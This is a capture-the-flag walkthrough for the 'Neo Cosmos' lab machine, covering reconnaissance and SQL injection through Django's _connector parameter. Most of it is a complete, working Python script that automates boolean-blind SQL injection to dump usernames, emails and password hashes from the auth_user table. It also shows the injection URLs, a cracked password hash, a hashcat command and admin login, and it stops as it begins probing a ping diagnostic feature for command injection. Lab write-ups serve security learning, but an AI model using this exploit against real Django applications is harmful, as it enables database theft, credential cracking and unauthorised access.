Introduction

This write-up refers to the Neo Cosmos machine. If support is required, please open a ticket in the support channel on the Discord server..

Reconnaissance
To begin reconnaissance, nmap was used to identify open ports on the machine.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Ports 80 (HTTP) and 22 (SSH) were identified as open on the machine.
The web application was accessed via port 80.


Directory and file brute-force fuzzing was performed, and the /admin directory was discovered.

ffuf -u http://<machine-ip>/FUZZ -w big.txt -c -t 100



Accessing the /admin route revealed the administration login page.



When analyzing the application, it was observed that there is an article search functionality available at the /list route.


While researching vulnerabilities in the Django framework, CVE-2025-64459 was identified.
This CVE refers to a SQL Injection vulnerability in a default Django parameter named _connector.
After adding the _connector parameter, it was possible to observe application errors, including the Django version (4.2) and that the application uses SQLite3 as its database.

&connector='OR 1=1'
http://<machine-ip>/list?title__icontains=evolution&connector=%27OR%201=1%27





Further research on this CVE led to an article written by Shivasurya,, which details the Django vulnerability and specifies the affected application version.



The application was tested again using a basic SQL Injection payload (' OR 1=1 --). As a result, all posts were returned, confirming that the application is vulnerable to SQL Injection.

http://<machine-ip>/list?status=draft&author=xxx&_connector=OR%201=1%20OR



The application is vulnerable to SQL Injection; however, since this is a Boolean-Based Blind SQL Injection, a script was developed to automate the exploitation process.

#!/usr/bin/env python3
import requests
import string
import sys
import time
from concurrent.futures import ThreadPoolExecutor, as_completed

BASE_URL = "http://<machine-ip>/list"
MAX_THREADS = 10

class Colors:
GREEN = '\033[92m'
YELLOW = '\033[93m'
RED = '\033[91m'
BLUE = '\033[94m'
CYAN = '\033[96m'
BOLD = '\033[1m'
END = '\033[0m'

def get_post_count(params):
try:
r = requests.get(BASE_URL, params=params, timeout=5)
if r.status_code != 200:
return -1

if 'Signals Found:' in r.text:
count_str = r.text.split('Signals Found:')[1].split('<')[0].strip()
return int(count_str)
except Exception:
pass
return -1

def test_condition(sql_condition):
params = {
'status': 'draft',
'author': 'non_existent_node_id',
'_connector': f'OR ({sql_condition}) OR'
}
count = get_post_count(params)
return count > 2

def check_char(query, pos, char):
escaped_char = char.replace("'", "''")
sql = f"SUBSTR(({query}),{pos},1)='{escaped_char}'"
if test_condition(sql):
return char
return None

def extract_string_threaded(query, max_length=128, charset=None, description="string"):
if charset is None:
charset = string.ascii_letters + string.digits + "$/._=+-@"

extracted = [""] * (max_length + 1)
print(f" {Colors.YELLOW}[*]{Colors.END} Syncing {description} (Multi-threaded)...", end='', flush=True)

# We use threads to find each character position in parallel
with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:
for pos in range(1, max_length + 1):
# For each position, we need to find the character.
# To stay efficient, we only proceed to next pos if previous one was found
# but wait, true parallelism would test multiple positions at once.
# Let's test positions 1-10, 11-20, etc.
pass

# Simplified Threading: Test all characters for ONE position in parallel
full_string = ""
for pos in range(1, max_length + 1):
found_char = None
with ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:
future_to_char = {executor.submit(check_char, query, pos, char): char for char in charset}
for future in as_completed(future_to_char):
res = future.result()
if res:
found_char = res
# Once found, we could cancel others, but ThreadPoolExecutor doesn't support easy cancel
break

if found_char:
full_string += found_char
print(f"\r {Colors.YELLOW}[*]{Colors.END} Syncing {description}: {Colors.GREEN}{full_string}{Colors.END}", end='', flush=True)
else:
break

print()
return full_string

def extract_number(query, max_value=10000):
low, high = 0, max_value
last_found = 0

while low <= high:
mid = (low + high) // 2
if test_condition(f"({query})>{mid}"):
low = mid + 1
last_found = low
else:
high = mid - 1

return last_found

def extract_user(user_index):
print(f"\n{Colors.BLUE}{'—'*100}{Colors.END}")
print(f"{Colors.BOLD}SCANNING USER_NODE #{user_index + 1}{Colors.END}")
print(f"{Colors.BLUE}{'—'*100}{Colors.END}")

user_data = {}

username = extract_string_threaded(
f"SELECT username FROM auth_user ORDER BY id LIMIT 1 OFFSET {user_index}",
max_length=50,
charset=string.ascii_lowercase + string.digits + "._-",
description="USERNAME"
)

if not username:
return None

user_data['username'] = username

email = extract_string_threaded(
f"SELECT email FROM auth_user WHERE username='{username}'",
max_length=100,
charset=string.ascii_lowercase + string.digits + "@._-",
description="EMAIL"
)
user_data['email'] = email

is_superuser = test_condition(f"EXISTS(SELECT 1 FROM auth_user WHERE username='{username}' AND is_superuser=1)")
user_data['is_superuser'] = is_superuser

user_id = extract_number(f"SELECT id FROM auth_user WHERE username='{username}'")
user_data['id'] = user_id

print(f" {Colors.YELLOW}[*]{Colors.END} Capturing SIGNAL_HASH...")
password_hash = extract_string_threaded(
f"SELECT password FROM auth_user WHERE username='{username}'",
max_length=128,
charset=string.ascii_letters + string.digits + "$/._=+",
description="HASH"
)
user_data['password_hash'] = password_hash

return user_data

def main():
print(f"""
{Colors.CYAN}{Colors.BOLD}
╔══════════════════════════════════════════════════════════════════╗
║ NEO-COSMOS: DATA EXTRACTION PROTOCOL (CVE-2025) ║
║ Vulnerability: Q() Object _connector Injection ║
╚══════════════════════════════════════════════════════════════════╝
{Colors.END}
TARGET_SCAN: {BASE_URL}
THREADS_ACTIVE: {MAX_THREADS}
""")

print(f"{Colors.BLUE}[+] Starting vulnerability diagnosis...{Colors.END}")

baseline = get_post_count({'status': 'draft'})
if baseline == -1:
print(f" {Colors.RED}[!] CONNECTION ERROR: Is the server running at {BASE_URL}?{Colors.END}")
sys.exit(1)

exploit_test = get_post_count({'status': 'draft', 'author': 'non_existent', '_connector': 'OR 1=1 OR'})

if exploit_test > baseline:
print(f" {Colors.GREEN}!!! VULNERABILITY DETECTED: ACTIVE FILTER BYPASS !!!{Colors.END}")
print(f" Baseline: {baseline} | Injected: {exploit_test}\n")
else:
print(f" {Colors.RED}[!] System secure or patch applied.{Colors.END}\n")
sys.exit(1)

print(f"{Colors.BLUE}[+] Counting user records...{Colors.END}")
total_users = 0
for i in range(1, 21):
if test_condition(f"(SELECT COUNT(*) FROM auth_user)={i}"):
total_users = i
break

if total_users == 0:
total_users = 1
print(f" {Colors.YELLOW}[!] Count failed, proceeding with individual scan.{Colors.END}")
else:
print(f" {Colors.GREEN}[V] Total users identified: {total_users}{Colors.END}\n")

all_users = []
for i in range(total_users):
user = extract_user(i)
if user:
all_users.append(user)
else:
break

print(f"\n{Colors.CYAN}{'='*100}{Colors.END}")
print(f"{Colors.GREEN}{Colors.BOLD}SCAN FINISHED - DATA RECOVERED{Colors.END}")
print(f"{Colors.CYAN}{'='*100}{Colors.END}\n")

print(f"{'ID':<5} {'USERNAME':<15} {'EMAIL':<25} {'HASH':<40} {'SUPERUSER'}")
print("-" * 100)
for u in all_users:
print(f"{u.get('id', '??'):<5} {u.get('username', '??'):<15} {u.get('email', '??'):<25} {u.get('password_hash', '??'):<40} {u.get('is_superuser', False)}")

print(f"\n{Colors.RED}{Colors.BOLD}WARNING:{Colors.END} This script is for local security testing purposes only.")

if __name__ == "__main__":
main()


Using this script, it was possible to retrieve the username and password hash associated with the identified account.

vidar: pbkdf2_sha256$600000$XTeAbrgFn1bWQxqVBadgbX$28rT2bIJYeByTMWhHie/eI8gcUOuNLjb5UPRAlaF644=

Hashcat was used to crack the password for user vidar.

hashcat -a 0 -m 10000 hash.txt ~/rockyout.txt

vidar:falloutboy



With the obtained credentials, access to the application’s administration panel was achieved.





Within the administration panel, there is a feature that allows management of Satellite Nodes, which are other servers or computers connected to the main system.
A service named teste was added using the IP address 127.0.0.1.



Later, a button called Run Diagnostic was identified, which returns additional information about the created service.



Upon clicking EXECUTE_DIAGNOSTIC, it was observed that a ping command is executed for the IP entered.

